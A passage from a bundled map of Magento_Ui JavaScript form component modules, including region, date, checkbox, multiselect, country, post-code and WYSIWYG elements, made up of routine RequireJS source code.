this;\n        },\n\n        /**\n         * Prepare value for Multiline options.\n         *\n         * @returns {Object} Chainable.\n         * @private\n         */\n        _prepareValue: function () {\n            var value = this.value();\n\n            if (typeof value === 'string') {\n                this.value(value.split('\\n'));\n            }\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/form/components/collection/item.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'mageUtils',\n    '../tab'\n], function (_, utils, Tab) {\n    'use strict';\n\n    var previewConfig = {\n        separator: ' ',\n        prefix: ''\n    };\n\n    /**\n     * Parses incoming data and returns result merged with default preview config\n     *\n     * @param  {Object|String} data\n     * @return {Object}\n     */\n    function parsePreview(data) {\n        if (typeof data == 'string') {\n            data = {\n                items: data\n            };\n        }\n\n        data.items = utils.stringToArray(data.items);\n\n        return _.defaults(data, previewConfig);\n    }\n\n    return Tab.extend({\n        defaults: {\n            label: '',\n            uniqueNs: 'activeCollectionItem',\n            previewTpl: 'ui/form/components/collection/preview'\n        },\n\n        /**\n         * Extends instance with default config, calls initializes of parent class\n         */\n        initialize: function () {\n            _.bindAll(this, 'buildPreview', 'hasPreview');\n\n            return this._super();\n        },\n\n        /**\n         * Calls initProperties of parent class, initializes properties\n         * of instance.\n         *\n         * @return {Object} - reference to instance\n         */\n        initConfig: function () {\n            this._super();\n\n            this.displayed = [];\n\n            return this;\n        },\n\n        /**\n         * Calls initObservable of parent class, initializes observable\n         * properties of instance.\n         *\n         * @return {Object} - reference to instance\n         */\n        initObservable: function () {\n            this._super()\n                .observe({\n                    noPreview: true,\n                    indexed: {}\n                });\n\n            return this;\n        },\n\n        /**\n         * Is being called when child element has been initialized,\n         *     calls initElement of parent class, binds to element's update event,\n         *     calls insertToArea and insertToIndexed methods passing element to it\n         *\n         * @param  {Object} elem\n         */\n        initElement: function (elem) {\n            this._super()\n                .insertToIndexed(elem);\n\n            return this;\n        },\n\n        /**\n         * Adds element to observable indexed object of instance\n         *\n         * @param  {Object} elem\n         * @return {Object} - reference to instance\n         */\n        insertToIndexed: function (elem) {\n            var indexed = this.indexed();\n\n            indexed[elem.index] = elem;\n\n            this.indexed(indexed);\n\n            return this;\n        },\n\n        /**\n         * Destroys current instance along with all of its' children.\n         * Overrides base method to clear data when this method is called.\n         */\n        destroy: function () {\n            this._super();\n            this._clearData();\n        },\n\n        /**\n         * Clears all data associated with component.\n         * @private\n         *\n         * @returns {Item} Chainable.\n         */\n        _clearData: function () {\n            this.source.remove(this.dataScope);\n\n            return this;\n        },\n\n        /**\n         * Formats incoming previews array via parsePreview function.\n         *\n         * @param  {Array} previews\n         * @return {Array} - formatted previews\n         */\n        formatPreviews: function (previews) {\n            return previews.map(parsePreview);\n        },\n\n        /**\n         * Creates string view of previews\n         *\n         * @param  {Object} data\n         * @return {Strict} - formatted preview string\n         */\n        buildPreview: function (data) {\n            var preview = this.getPreview(data.items),\n                prefix = data.prefix;\n\n            return prefix + preview.join(data.separator);\n        },\n\n        /**\n         * Defines if instance has preview for incoming data\n         *\n         * @param  {Object}  data\n         * @return {Boolean}\n         */\n        hasPreview: function (data) {\n            return !!this.getPreview(data.items).length;\n        },\n\n        /**\n         * Creates an array of previews for elements specified in incoming\n         * items array, calls updatePreview afterwards.\n         *\n         * @param  {Array} items - An array of element's indexes.\n         * @returns {Array} An array of previews.\n         */\n        getPreview: function (items) {\n            var elems = this.indexed(),\n                displayed = this.displayed,\n                preview;\n\n            items = items.map(function (index) {\n                var elem = elems[index];\n\n                preview = elem && elem.visible() ? elem.getPreview() : '';\n\n                preview = Array.isArray(preview) ?\n                    _.compact(preview).join(', ') :\n                    preview;\n\n                utils.toggle(displayed, index, !!preview);\n\n                return preview;\n            });\n\n            this.noPreview(!displayed.length);\n\n            return _.compact(items);\n        }\n    });\n});\n","Magento_Ui/js/form/element/region.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'uiRegistry',\n    './select',\n    'Magento_Checkout/js/model/default-post-code-resolver'\n], function (_, registry, Select, defaultPostCodeResolver) {\n    'use strict';\n\n    return Select.extend({\n        defaults: {\n            skipValidation: false,\n            imports: {\n                countryOptions: '${ $.parentName }.country_id:indexedOptions',\n                update: '${ $.parentName }.country_id:value'\n            }\n        },\n\n        /**\n         * {@inheritdoc}\n         */\n        initialize: function () {\n            var option;\n\n            this._super();\n\n            option = _.find(this.countryOptions, function (row) {\n                return row['is_default'] === true;\n            });\n            this.hideRegion(option);\n\n            return this;\n        },\n\n        /**\n         * Method called every time country selector's value gets changed.\n         * Updates all validations and requirements for certain country.\n         * @param {String} value - Selected country ID.\n         */\n        update: function (value) {\n            var isRegionRequired,\n                option;\n\n            if (!value) {\n                return;\n            }\n\n            option = _.isObject(this.countryOptions) && this.countryOptions[value];\n\n            if (!option) {\n                return;\n            }\n\n            this.hideRegion(option);\n\n            defaultPostCodeResolver.setUseDefaultPostCode(!option['is_zipcode_optional']);\n\n            isRegionRequired = !this.skipValidation && !!option['is_region_required'];\n\n            if (!isRegionRequired) {\n                this.error(false);\n            }\n\n            this.required(isRegionRequired);\n            this.validation['required-entry'] = isRegionRequired;\n\n            registry.get(this.customName, function (input) {\n                input.required(isRegionRequired);\n                input.validation['required-entry'] = isRegionRequired;\n                input.validation['validate-not-number-first'] = !this.options().length;\n            }.bind(this));\n        },\n\n        /**\n         * Hide select and corresponding text input field if region must not be shown for selected country.\n         *\n         * @private\n         * @param {Object}option\n         */\n        hideRegion: function (option) {\n            if (!option || option['is_region_visible'] !== false) {\n                return;\n            }\n\n            this.setVisible(false);\n\n            if (this.customEntry) {\n                this.toggleInput(false);\n            }\n        }\n    });\n});\n","Magento_Ui/js/form/element/date.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'moment',\n    'mageUtils',\n    './abstract',\n    'moment-timezone-with-data'\n], function (moment, utils, Abstract) {\n    'use strict';\n\n    return Abstract.extend({\n        defaults: {\n            options: {},\n\n            storeTimeZone: 'UTC',\n\n            validationParams: {\n                dateFormat: '${ $.outputDateFormat }'\n            },\n\n            /**\n             * Format of date that comes from the\n             * server (ICU Date Format).\n             *\n             * Used only in date picker mode\n             * (this.options.showsTime == false).\n             *\n             * @type {String}\n             */\n            inputDateFormat: 'y-MM-dd',\n\n            /**\n             * Format of date that should be sent to the\n             * server (ICU Date Format).\n             *\n             * Used only in date picker mode\n             * (this.options.showsTime == false).\n             *\n             * @type {String}\n             */\n            outputDateFormat: 'MM/dd/y',\n\n            /**\n             * Date/time format that is used to display date in\n             * the input field.\n             *\n             * @type {String}\n             */\n            pickerDateTimeFormat: '',\n\n            pickerDefaultDateFormat: 'MM/dd/y', // ICU Date Format\n            pickerDefaultTimeFormat: 'h:mm a', // ICU Time Format\n\n            elementTmpl: 'ui/form/element/date',\n\n            /**\n             * Format needed by moment timezone for conversion\n             */\n            timezoneFormat: 'YYYY-MM-DD HH:mm',\n\n            listens: {\n                'value': 'onValueChange',\n                'shiftedValue': 'onShiftedValueChange'\n            },\n\n            /**\n             * Date/time value shifted to corresponding timezone\n             * according to this.storeTimeZone property. This value\n             * will be sent to the server.\n             *\n             * @type {String}\n             */\n            shiftedValue: ''\n        },\n\n        /**\n         * Initializes regular properties of instance.\n         *\n         * @returns {Object} Chainable.\n         */\n        initConfig: function () {\n            this._super();\n\n            if (!this.options.dateFormat) {\n                this.options.dateFormat = this.pickerDefaultDateFormat;\n            }\n\n            if (!this.options.timeFormat) {\n                this.options.timeFormat = this.pickerDefaultTimeFormat;\n            }\n\n            this.prepareDateTimeFormats();\n\n            return this;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        initObservable: function () {\n            return this._super().observe(['shiftedValue']);\n        },\n\n        /**\n         * @inheritdoc\n         */\n        getPreview: function () {\n            return this.shiftedValue();\n        },\n\n        /**\n         * Prepares and sets date/time value that will be displayed\n         * in the input field.\n         *\n         * @param {String} value\n         */\n        onValueChange: function (value) {\n            var shiftedValue;\n\n            if (value) {\n                if (this.options.showsTime && !this.options.timeOnly) {\n                    shiftedValue = moment.tz(value, 'UTC').tz(this.storeTimeZone);\n                } else {\n                    shiftedValue = moment(value, this.outputDateFormat, true);\n                }\n\n                if (!shiftedValue.isValid()) {\n                    shiftedValue = moment(value, this.inputDateFormat);\n                }\n                shiftedValue = shiftedValue.format(this.pickerDateTimeFormat);\n            } else {\n                shiftedValue = '';\n            }\n\n            if (shiftedValue !== this.shiftedValue()) {\n                this.shiftedValue(shiftedValue);\n            }\n        },\n\n        /**\n         * Prepares and sets date/time value that will be sent\n         * to the server.\n         *\n         * @param {String} shiftedValue\n         */\n        onShiftedValueChange: function (shiftedValue) {\n            var value,\n                formattedValue,\n                momentValue;\n\n            if (shiftedValue) {\n                momentValue = moment(shiftedValue, this.pickerDateTimeFormat);\n\n                if (this.options.showsTime && !this.options.timeOnly) {\n                    formattedValue = moment(momentValue).format(this.timezoneFormat);\n                    value = moment.tz(formattedValue, this.storeTimeZone).tz('UTC').toISOString();\n                } else {\n                    value = momentValue.format(this.outputDateFormat);\n                }\n            } else {\n                value = '';\n            }\n\n            if (value !== this.value()) {\n                this.value(value);\n            }\n        },\n\n        /**\n         * Prepares and converts all date/time formats to be compatible\n         * with moment.js library.\n         */\n        prepareDateTimeFormats: function () {\n            if (this.options.timeOnly) {\n                this.pickerDateTimeFormat = this.options.timeFormat;\n            } else {\n                this.pickerDateTimeFormat = this.options.dateFormat;\n\n                if (this.options.showsTime) {\n                    this.pickerDateTimeFormat += ' ' + this.options.timeFormat;\n                }\n            }\n\n            this.pickerDateTimeFormat = utils.convertToMomentFormat(this.pickerDateTimeFormat);\n\n            if (this.options.dateFormat) {\n                this.outputDateFormat = this.options.dateFormat;\n            }\n\n            this.inputDateFormat = this.options.timeOnly ?\n                utils.convertToMomentFormat(this.pickerDefaultTimeFormat) :\n                utils.convertToMomentFormat(this.inputDateFormat);\n            this.outputDateFormat = this.options.timeOnly ?\n                utils.convertToMomentFormat(this.options.timeFormat) :\n                utils.convertToMomentFormat(this.outputDateFormat);\n\n            this.validationParams.dateFormat = this.outputDateFormat;\n        }\n    });\n});\n","Magento_Ui/js/form/element/text.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'uiElement',\n    'mageUtils'\n], function (Element, utils) {\n    'use strict';\n\n    return Element.extend({\n        defaults: {\n            visible: true,\n            label: '',\n            error: '',\n            uid: utils.uniqueid(),\n            disabled: false,\n            links: {\n                value: '${ $.provider }:${ $.dataScope }'\n            }\n        },\n\n        /**\n         * Has service\n         *\n         * @returns {Boolean} false.\n         */\n        hasService: function () {\n            return false;\n        },\n\n        /**\n         * Has addons\n         *\n         * @returns {Boolean} false.\n         */\n        hasAddons: function () {\n            return false;\n        },\n\n        /**\n         * Calls 'initObservable' of parent\n         *\n         * @returns {Object} Chainable.\n         */\n        initObservable: function () {\n            this._super()\n                .observe('disabled visible value');\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/form/element/textarea.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    './abstract'\n], function (Abstract) {\n    'use strict';\n\n    return Abstract.extend({\n        defaults: {\n            cols: 15,\n            rows: 2,\n            elementTmpl: 'ui/form/element/textarea'\n        }\n    });\n});\n","Magento_Ui/js/form/element/color-picker-palette.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/**\n * @api\n */\ndefine([], function () {\n    'use strict';\n\n    return [\n        [\n            'rgb(0,0,0)', 'rgb(52,52,52)', 'rgb(83,83,83)', 'rgb(135,135,135)', 'rgb(193,193,193)',\n            'rgb(234,234,234)', 'rgb(240,240,240)', 'rgb(255,255,255)'\n        ],\n        [\n            'rgb(252,0,9)', 'rgb(253,135,10)', 'rgb(255,255,13)', 'rgb(35,255,9)', 'rgb(33,255,255)',\n            'rgb(0,0,254)', 'rgb(132,0,254)', 'rgb(251,0,255)'\n        ],\n        [\n            'rgb(240,192,194)', 'rgb(251,223,194)', 'rgb(255,241,193)', 'rgb(210,230,201)',\n            'rgb(199,217,220)', 'rgb(197,219,240)', 'rgb(208,200,227)', 'rgb(229,199,212)'\n        ],\n        [\n            'rgb(228,133,135)', 'rgb(246,193,139)', 'rgb(254,225,136)', 'rgb(168,208,152)',\n            'rgb(146,184,190)', 'rgb(143,184,227)', 'rgb(165,148,204)', 'rgb(202,147,175)'\n        ],\n        [\n            'rgb(214,78,83)', 'rgb(243,163,88)', 'rgb(254,211,83)', 'rgb(130,187,106)',\n            'rgb(99,149,159)', 'rgb(93,150,211)', 'rgb(123,100,182)', 'rgb(180,100,142)'\n        ],\n        [\n            'rgb(190,0,5)', 'rgb(222,126,44)', 'rgb(236,183,39)', 'rgb(89,155,61)', 'rgb(55,110,123)',\n            'rgb(49,112,185)', 'rgb(83,55,150)', 'rgb(147,55,101)'\n        ],\n        [\n            'rgb(133,0,3)', 'rgb(163,74,10)', 'rgb(177,127,7)', 'rgb(45,101,23)', 'rgb(18,62,74)',\n            'rgb(14,62,129)', 'rgb(40,15,97)', 'rgb(95,16,55)'\n        ],\n        [\n            'rgb(81,0,1)', 'rgb(100,48,7)', 'rgb(107,78,3)', 'rgb(31,63,16)',\n            'rgb(13,39,46)', 'rgb(10,40,79)', 'rgb(24,12,59)', 'rgb(59,10,36)'\n        ]\n    ];\n});\n","Magento_Ui/js/form/element/checkbox-set.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'mageUtils',\n    './abstract'\n], function (_, utils, Abstract) {\n    'use strict';\n\n    return Abstract.extend({\n        defaults: {\n            template: 'ui/form/element/checkbox-set',\n            multiple: false,\n            multipleScopeValue: null\n        },\n\n        /**\n         * @inheritdoc\n         */\n        initConfig: function () {\n            this._super();\n\n            this.value = this.normalizeData(this.value);\n\n            return this;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        initLinks: function () {\n            var scope = this.source.get(this.dataScope);\n\n            this.multipleScopeValue = this.multiple && _.isArray(scope) ? utils.copy(scope) : undefined;\n\n            return this._super();\n        },\n\n        /**\n         * @inheritdoc\n         */\n        reset: function () {\n            this.value(utils.copy(this.initialValue));\n            this.error(false);\n\n            return this;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        clear: function () {\n            var value = this.multiple ? [] : '';\n\n            this.value(value);\n            this.error(false);\n\n            return this;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        normalizeData: function (value) {\n            if (!this.multiple) {\n                return this._super();\n            }\n\n            return _.isArray(value) ? utils.copy(value) : [];\n        },\n\n        /**\n         * @inheritdoc\n         */\n        setInitialValue: function () {\n            this._super();\n\n            this.initialValue = utils.copy(this.initialValue);\n\n            return this;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        getInitialValue: function () {\n            var values = [this.multipleScopeValue, this.default, this.value.peek(), []],\n                value;\n\n            if (!this.multiple) {\n                return this._super();\n            }\n\n            values.some(function (v) {\n                return _.isArray(v) && (value = utils.copy(v));\n            });\n\n            return value;\n        },\n\n        /**\n         * Returns labels which matches current value.\n         *\n         * @returns {String|Array}\n         */\n        getPreview: function () {\n            var option;\n\n            if (!this.multiple) {\n                option = this.getOption(this.value());\n\n                return option ? option.label : '';\n            }\n\n            return this.value.map(function (value) {\n                return this.getOption(value).label;\n            }, this);\n        },\n\n        /**\n         * Returns option object associated with provided value.\n         *\n         * @param {String} value\n         * @returns {Object}\n         */\n        getOption: function (value) {\n            return _.findWhere(this.options, {\n                value: value\n            });\n        },\n\n        /**\n         * @inheritdoc\n         */\n        hasChanged: function () {\n            var value = this.value(),\n                initial = this.initialValue;\n\n            return this.multiple ?\n                !utils.equalArrays(value, initial) :\n                this._super();\n        }\n    });\n});\n","Magento_Ui/js/form/element/multiselect.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'mageUtils',\n    './select'\n], function (_, utils, Select) {\n    'use strict';\n\n    return Select.extend({\n        defaults: {\n            size: 5,\n            elementTmpl: 'ui/form/element/multiselect',\n            listens: {\n                value: 'setDifferedFromDefault setPrepareToSendData'\n            }\n        },\n\n        /**\n         * @inheritdoc\n         */\n        setInitialValue: function () {\n            this._super();\n\n            this.initialValue = utils.copy(this.initialValue);\n\n            return this;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        normalizeData: function (value) {\n            if (utils.isEmpty(value)) {\n                value = [];\n            }\n\n            return _.isString(value) ? value.split(',') : value;\n        },\n\n        /**\n         * Sets the prepared data to dataSource\n         * by path, where key is component link to dataSource with\n         * suffix \"-prepared-for-send\"\n         *\n         * @param {Array} data - current component value\n         */\n        setPrepareToSendData: function (data) {\n            if (_.isUndefined(data) || !data.length) {\n                data = '';\n            }\n\n            this.source.set(this.dataScope + '-prepared-for-send', data);\n        },\n\n        /**\n         * @inheritdoc\n         */\n        getInitialValue: function () {\n            var values = [\n                    this.normalizeData(this.source.get(this.dataScope)),\n                    this.normalizeData(this.default)\n                ],\n                value;\n\n            values.some(function (v) {\n                return _.isArray(v) && (value = utils.copy(v)) && !_.isEmpty(v);\n            });\n\n            return value;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        hasChanged: function () {\n            var value = this.value(),\n                initial = this.initialValue;\n\n            return !utils.equalArrays(value, initial);\n        },\n\n        /**\n         * @inheritdoc\n         */\n        reset: function () {\n            this.value(utils.copy(this.initialValue));\n            this.error(false);\n\n            return this;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        clear: function () {\n            this.value([]);\n            this.error(false);\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/form/element/website.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'uiRegistry',\n    './select'\n], function (_, registry, Select) {\n    'use strict';\n\n    return Select.extend({\n        defaults: {\n            customerId: null,\n            isGlobalScope: 0\n        },\n\n        /**\n         * Website component constructor.\n         * @returns {exports}\n         */\n        initialize: function () {\n            this._super();\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/form/element/single-checkbox.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'Magento_Ui/js/form/element/abstract',\n    'underscore',\n    'mage/translate'\n], function (AbstractField, _, $t) {\n    'use strict';\n\n    return AbstractField.extend({\n        defaults: {\n            template: 'ui/form/components/single/field',\n            checked: false,\n            initialChecked: false,\n            multiple: false,\n            prefer: 'checkbox', // 'radio' | 'checkbox' | 'toggle'\n            valueMap: {},\n\n            templates: {\n                radio: 'ui/form/components/single/radio',\n                checkbox: 'ui/form/components/single/checkbox',\n                toggle: 'ui/form/components/single/switcher'\n            },\n\n            listens: {\n                'checked': 'onCheckedChanged',\n                'value': 'onExtendedValueChanged'\n            }\n        },\n\n        /**\n         * @inheritdoc\n         */\n        initConfig: function (config) {\n            this._super();\n\n            if (!config.elementTmpl) {\n                if (!this.prefer && !this.multiple) {\n                    this.elementTmpl = this.templates.radio;\n                } else if (this.prefer === 'radio') {\n                    this.elementTmpl = this.templates.radio;\n                } else if (this.prefer === 'checkbox') {\n                    this.elementTmpl = this.templates.checkbox;\n                } else if (this.prefer === 'toggle') {\n                    this.elementTmpl = this.templates.toggle;\n                } else {\n                    this.elementTmpl = this.templates.checkbox;\n                }\n            }\n\n            if (this.prefer === 'toggle' && _.isEmpty(this.toggleLabels)) {\n                this.toggleLabels = {\n                    'on': $t('Yes'),\n                    'off': $t('No')\n                };\n            }\n\n            if (typeof this.default === 'undefined' || this.default === null) {\n                this.default = '';\n            }\n\n            if (typeof this.value === 'undefined' || this.value === null) {\n                this.value = _.isEmpty(this.valueMap) || this.default !== '' ? this.default : this.valueMap.false;\n                this.initialValue = this.value;\n            } else {\n                this.initialValue = this.value;\n            }\n\n            if (this.multiple && !_.isArray(this.value)) {\n                this.value = []; // needed for correct observable assignment\n            }\n\n            this.initialChecked = this.checked;\n\n            return this;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        initObservable: function () {\n            return this\n                ._super()\n                .observe('checked');\n        },\n\n        /**\n         * Get true/false key from valueMap by value.\n         *\n         * @param {*} value\n         * @returns {Boolean|undefined}\n         */\n        getReverseValueMap: function getReverseValueMap(value) {\n            var bool = false;\n\n            _.some(this.valueMap, function (iValue, iBool) {\n                if (iValue === value) {\n                    bool = iBool === 'true';\n\n                    return true;\n                }\n            });\n\n            return bool;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        setInitialValue: function () {\n            if (_.isEmpty(this.valueMap)) {\n                this.on('value', this.onUpdate.bind(this));\n            } else {\n                this._super();\n                this.checked(this.getReverseValueMap(this.value()));\n            }\n\n            return this;\n        },\n\n        /**\n         * Handle dataScope changes for checkbox / radio button.\n         *\n         * @param {*} newExportedValue\n         */\n        onExtendedValueChanged: function (newExportedValue) {\n            var isMappedUsed = !_.isEmpty(this.valueMap),\n                oldChecked = this.checked.peek(),\n                oldValue = this.initialValue,\n                newChecked;\n\n            if (this.multiple) {\n                newChecked = newExportedValue.indexOf(oldValue) !== -1;\n            } else if (isMappedUsed) {\n                newChecked = this.getReverseValueMap(newExportedValue);\n            } else if (typeof newExportedValue === 'boolean') {\n                newChecked = newExportedValue;\n            } else {\n                newChecked = newExportedValue === oldValue;\n            }\n\n            if (newChecked !== oldChecked) {\n                this.checked(newChecked);\n            }\n        },\n\n        /**\n         * Handle checked state changes for checkbox / radio button.\n         *\n         * @param {Boolean} newChecked\n         */\n        onCheckedChanged: function (newChecked) {\n            var isMappedUsed = !_.isEmpty(this.valueMap),\n                oldValue = this.initialValue,\n                newValue;\n\n            if (isMappedUsed) {\n                newValue = this.valueMap[newChecked];\n            } else {\n                newValue = oldValue;\n            }\n\n            if (!this.multiple && newChecked) {\n                this.value(newValue);\n            } else if (!this.multiple && !newChecked) {\n                if (typeof newValue === 'boolean') {\n                    this.value(newChecked);\n                } else if (newValue === this.value.peek()) {\n                    this.value('');\n                }\n\n                if (isMappedUsed) {\n                    this.value(newValue);\n                }\n            } else if (this.multiple && newChecked && this.value.indexOf(newValue) === -1) {\n                this.value.push(newValue);\n            } else if (this.multiple && !newChecked && this.value.indexOf(newValue) !== -1) {\n                this.value.splice(this.value.indexOf(newValue), 1);\n            }\n        },\n\n        /**\n         * @inheritdoc\n         */\n        onUpdate: function () {\n            if (this.hasUnique) {\n                this.setUnique();\n            }\n\n            return this._super();\n        },\n\n        /**\n         * @inheritdoc\n         */\n        reset: function () {\n            if (this.multiple && this.initialChecked) {\n                this.value.push(this.initialValue);\n            } else if (this.multiple && !this.initialChecked) {\n                this.value.splice(this.value.indexOf(this.initialValue), 1);\n            } else {\n                this.value(this.initialValue);\n            }\n\n            this.error(false);\n\n            return this;\n        },\n\n        /**\n         * @inheritdoc\n         */\n        clear: function () {\n            if (this.multiple) {\n                this.value([]);\n            } else {\n                this.value('');\n            }\n\n            this.error(false);\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/form/element/country.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'uiRegistry',\n    './select'\n], function (_, registry, Select) {\n    'use strict';\n\n    return Select.extend({\n        defaults: {\n            imports: {\n                update: '${ $.parentName }.website_id:value'\n            }\n        },\n\n        /**\n         * Filters 'initialOptions' property by 'field' and 'value' passed,\n         * calls 'setOptions' passing the result to it\n         *\n         * @param {*} value\n         * @param {String} field\n         */\n        filter: function (value, field) {\n            var result, defaultCountry, defaultValue;\n\n            if (!field) { //validate field, if we are on update\n                field = this.filterBy.field;\n            }\n\n            this._super(value, field);\n            result = _.filter(this.initialOptions, function (item) {\n\n                if (item[field]) {\n                    return ~item[field].indexOf(value);\n                }\n\n                return false;\n            });\n\n            this.setOptions(result);\n            this.reset();\n\n            if (!this.value()) {\n                defaultCountry = _.filter(result, function (item) {\n                    return item['is_default'] && _.contains(item['is_default'], value);\n                });\n\n                if (defaultCountry.length) {\n                    defaultValue = defaultCountry.shift();\n                    this.value(defaultValue.value);\n                }\n            }\n        }\n    });\n});\n\n","Magento_Ui/js/form/element/post-code.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    './abstract'\n], function (_, Abstract) {\n    'use strict';\n\n    return Abstract.extend({\n        defaults: {\n            imports: {\n                countryOptions: '${ $.parentName }.country_id:indexedOptions',\n                update: '${ $.parentName }.country_id:value'\n            }\n        },\n\n        /**\n         * Initializes observable properties of instance\n         *\n         * @returns {Abstract} Chainable.\n         */\n        initObservable: function () {\n            this._super();\n\n            /**\n             * equalityComparer function\n             *\n             * @returns boolean.\n             */\n            this.value.equalityComparer = function (oldValue, newValue) {\n                return !oldValue && !newValue || oldValue === newValue;\n            };\n\n            return this;\n        },\n\n        /**\n         * Method called every time country selector's value gets changed.\n         * Updates all validations and requirements for certain country.\n         * @param {String} value - Selected country ID.\n         */\n        update: function (value) {\n            var isZipCodeOptional,\n                option;\n\n            if (!value) {\n                return;\n            }\n\n            option = _.isObject(this.countryOptions) && this.countryOptions[value];\n\n            if (!option) {\n                return;\n            }\n\n            isZipCodeOptional = !!option['is_zipcode_optional'];\n\n            if (isZipCodeOptional) {\n                this.error(false);\n            }\n\n            this.validation['required-entry'] = !isZipCodeOptional;\n            this.required(!isZipCodeOptional);\n        }\n    });\n});\n","Magento_Ui/js/form/element/wysiwyg.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'wysiwygAdapter',\n    'Magento_Ui/js/lib/view/utils/async',\n    'underscore',\n    'ko',\n    './abstract',\n    'mage/adminhtml/events',\n    'Magento_Variable/variables'\n], function (wysiwyg, $, _, ko, Abstract, varienGlobalEvents) {\n    'use strict';\n\n    return Abstract.extend({\n        currentWysiwyg: undefined,\n        defaults: {\n            elementSelector: 'textarea',\n            suffixRegExpPattern: '${ $.wysiwygUniqueSuffix }',\n            $wysiwygEditorButton: '',\n            links: {\n                value: '${ $.provider }:${ $.dataScope }'\n            },\n            template: 'ui/form/field',\n            elementTmpl: 'ui/form/element/wysiwyg',\n            content:        '',\n            showSpinner:    false,\n            loading:        false,\n            listens: {\n                disabled: 'setDisabled'\n            }\n        },\n\n        /**\n         *\n         * @returns {} Chainable.\n         */\n        initialize: function () {\n            this._super()\n                .initNodeListener();\n\n            $.async({\n                component: this,\n                selector: 'button'\n            }, function (element) {\n                this.$wysiwygEditorButton = this.$wysiwygEditorButton ?\n                    this.$wysiwygEditorButton.add($(element)) : $(element);\n            }.bind(this));\n\n            // disable editor completely after initialization is field is disabled\n            varienGlobalEvents.attachEventHandler('wysiwygEditorInitialized', function () {\n                if (!_.isUndefined(window.tinyMceEditors)) {\n                    this.currentWysiwyg = window.tinyMceEditors[this.wysiwygId];\n                }\n\n                if (this.disabled()) {\n                    this.setDisabled(true);\n                }\n            }.bind(this));\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        initConfig: function (config) {\n            var pattern = config.suffixRegExpPattern || this.constructor.defaults.suffixRegExpPattern;\n\n            pattern = pattern.replace(/\\$/g, '\\\\$&');\n            config.content = config.content.replace(new RegExp(pattern, 'g'), this.getUniqueSuffix(config));\n            this._super();\n\n            return this;\n        },\n\n        /**\n         * Build unique id based on name, underscore separated.\n         *\n         * @param {Object} config\n         */\n        getUniqueSuffix: function (config) {\n            return config.name.replace(/(\\.|-)/g, '_');\n        },\n\n        /**\n         * @inheritdoc\n         */\n        destroy: function () {\n            this._super();\n            wysiwyg.removeEvents(this.wysiwygId);\n        },\n\n        /**\n         *\n         * @returns {exports}\n         */\n        initObservable: function () {\n            this._super()\n                .observe(['value', 'content']);\n\n            return this;\n        },\n\n        /**\n         *\n         * @returns {} Chainable.\n         */\n        initNodeListener: function () {\n            $.async({\n                component: this,\n                selector: this.elementSelector\n            }, this.setElementNode.bind(this));\n\n            return this;\n        },\n\n        /**\n         *\n         * @param {HTMLElement} node\n         */\n        setElementNode: function (node) {\n            $(node).bindings({\n                value: this.value\n            });\n        },\n\n        /**\n         * Set disabled property to wysiwyg component\n         *\n         * @param {Boolean} disabled\n         */\n        setDisabled: function (disabled) {\n            if (this.$wysiwygEditorButton && disabled) {\n                this.$wysiwygEditorButton.prop('disabled', 'disabled');\n            } else if (this.$wysiwygEditorButton) {\n                this.$wysiwygEditorButton.prop('disabled', false);\n            }\n\n            /* eslint-disable no-undef */\n            if (!_.isUndefined(this.currentWysiwyg) && this.currentWysiwyg.activeEditor()) {\n                this.currentWysiwyg.setEnabledStatus(!disabled);\n                this.currentWysiwyg.getPluginButtons().prop('disabled', disabled);\n            }\n        },\n\n        /**\n         * Content getter\n         *\n         * @returns {String}\n         */\n        getContentUnsanitizedHtml: function () {\n            return this.content();\n        }\n    });\n});\n","Magento_Ui/js/form/element/media.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'mageUtils',\n    './abstract'\n], function (utils, Abstract) {\n    'use strict';\n\n    